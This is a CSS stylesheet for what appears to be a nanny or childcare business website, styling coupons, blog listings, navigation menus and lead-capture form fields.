.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #f7619f; font-size: 1.33333rem; font-weight: bold; color: #000; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: bold; font-size: 3.33333rem; color: #f7619f; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.33333rem; color: #f7619f; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: bold; color: #f7619f; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #3d3d3d; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #3d3d3d; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 21.66667rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Noto Serif"; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.33333rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: #0a9d9d; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "Noto Serif"; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #0081c6; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #0a9d9d; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; position: relative; }

.top-bar { position: relative; -webkit-box-shadow: 0 1px 0 #817f73; box-shadow: 0 1px 0 #817f73; z-index: 20; background: #0a9d9d; display: block; }

@media print, screen and (min-width: 64em) { .top-bar { height: 57px; } }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #0a9d9d; }

.top-bar ul.menu li { background: #0a9d9d; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li.active > a { background: #076d6d; }

@media print, screen and (min-width: 64em) { .top-bar ul.menu li.active > a { background: #0a9d9d; border-bottom: 5px solid #fff; } }

.top-bar ul.menu li a { padding-left: 0.05556rem; padding-right: 0.05556rem; font-size: 0.88889rem; position: relative; height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; padding-top: 1.05rem; text-align: center; text-decoration: none; border-bottom: 5px solid transparent; }

.top-bar ul.menu li a:link, .top-bar ul.menu li a:visited { color: #fff; }

.top-bar ul.menu li a:hover { border-bottom: 5px solid #fff; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu .submenu { height: 100%; }

.top-bar ul.menu .submenu li a { padding-left: 0.55556rem; padding-right: 0.55556rem; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown .menu { display: block; }

@media print, screen and (min-width: 64em) { .top-bar ul.menu .submenu { height: auto; }
  .top-bar ul.menu-top { width: 80%; height: 57px; margin-left: 20%; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; }
  .top-bar ul.menu-top > li:first-child a::before { opacity: 0; }
  .top-bar ul.menu-top > li > a { position: relative; }
  .top-bar ul.menu-top > li > a::before { content: ""; display: block; height: 40%; position: absolute; top: 30%; left: 0; border-left: 1px dashed rgba(255, 255, 255, 0.35); border-right: 1px dashed transparent; -webkit-transition: all .1s ease; transition: all .1s ease; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.sub-page .content-sub-text, .form-wrapper { background: -webkit-gradient(linear, left bottom, left top, from(#00b8b8), to(#00b9b9)); background: linear-gradient(0deg, #00b8b8, #00b9b9); }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #f7619f; background: -webkit-gradient(linear, left bottom, left top, from(#00b8b8), to(#00b9b9)); background: linear-gradient(0deg, #00b8b8, #00b9b9); padding: 1.11111rem 0; }

.lead_box iframe { margin-top: -2.77778rem; }

.form-container { height: 100%; text-align: left; color: #fff; -webkit-box-shadow: 0 4px 1px rgba(0, 0, 0, 0.14); box-shadow: 0 4px 1px rgba(0, 0, 0, 0.14); border: 2px solid #fff; border-radius: 5px 5px 0 0; }

.form-container.non-dubsado { padding-left: 1.66667rem; padding-right: 1.66667rem; }

.form-container.non-dubsado .lead-head { margin-left: -1.66667rem; margin-right: -1.66667rem; }

.form-container .lead-head { border-radius: 0; background-color: #817f73; margin: -1.66667rem 0 1.66667rem; position: relative; padding: 1.11111rem 1.66667rem 1.66667rem; color: #fff; font-family: "Noto Serif"; font-size: 1.33333rem; text-align: center; font-weight: 700; border-bottom: 2px solid #fff; }

.form-container p { font-weight: 600; font-size: 1rem; line-height: 1.2; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 1.11111rem 1.66667rem 1.66667rem; font-size: 1.33333rem; } }

@media print, screen and (min-width: 64em) { .form-container { border-radius: 5px; height: calc(100% - 120px); margin-top: 6.11111rem; }
  .form-container .lead-head { padding: 1.11111rem 1.66667rem 1.11111rem; border-radius: 10px 10px 0 0; }
  .form-container .lead-head:before { position: absolute; top: -92px; left: 0; right: 0; margin: 0 auto; content: url("../images/pink-nanny-hands.png"); } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.44444rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #00baba; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #00baba; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #00baba; opacity: 1; }

form :-ms-input-placeholder { color: #00baba; opacity: 1; }

form select[data-selected=""] { color: #00baba; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.22222rem 0.44444rem 0.22222rem 0.44444rem; font-size: 0.88889rem; font-weight: normal; background-color: #fff; color: #000; border-radius: 5px; border: 1px solid #fdffff; -webkit-box-shadow: inset 0 4px 9px rgba(0, 0, 0, 0.5); box-shadow: inset 0 4px 9px rgba(0, 0, 0, 0.5); }

form select { padding: 0.22222rem 1.33333rem 0.22222rem 0.44444rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 2.05556rem; }

form .form-required-div { display: block; margin: -0.66667rem 0 0.77778rem 0; font-size: 12px; color: #e9e9e2; text-align: center; font-style: italic; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 1em; font-weight: 400; text-shadow: none; color: #fff; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 7.22222rem; }

form .fm-answer { font-size: 0.88889rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.11111rem; }

form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 0.9rem; line-height: 1; text-align: center; cursor: pointer; background-color: #f7619f; color: #fefefe; font-weight: bold; color: #fff; font-size: 1.22222rem; border: 2px solid #ffcde2; border-radius: 5px; width: 100%; text-transform: none; -webkit-box-shadow: 0 4px 1px rgba(0, 0, 0, 0.14); box-shadow: 0 4px 1px rgba(0, 0, 0, 0.14); }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #f53081; color: #fefefe; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.22222rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.44444rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.27778rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.27778rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.myce-callout { margin: 0 auto 1.66667rem; max-width: 22.22222rem; }

.myce-callout img { -webkit-box-shadow: none; box-shadow: none; margin-bottom: 1.11111rem; }

.myce-callout p { margin-bottom: 1.11111rem; }

.myce-callout .button { margin: 0; }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 1.11111rem; color: #fff; display: block; font-size: 1.11111rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.83333rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 1.11111rem; color: #fff; font-size: 1.11111rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.66667rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #000; font-size: 1.33333rem; }

.sml li { color: #000; }

.sml a { color: inherit; }

/*======================================= Custom Site Styles =======================================*/
blockquote { margin-bottom: 2.5rem; }

blockquote q { color: #817f73; font-size: 1rem; }

blockquote cite { color: #f76a9f; font-size: 1rem; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */
